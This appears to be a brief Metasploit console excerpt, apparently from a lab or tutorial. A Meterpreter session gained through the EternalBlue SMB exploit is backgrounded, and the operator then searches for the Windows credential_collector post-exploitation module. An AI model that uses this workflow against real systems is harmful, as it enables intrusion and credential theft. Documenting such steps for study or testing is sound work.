 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > search post/windows/gather/credentials/credential_collector
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/gather/credentials/credential_collector . normal No Windows Gather Credential Collector
Interact with a module by name or index. For example info 0, use 0 or use post/windows/gather/credentials/credential_collector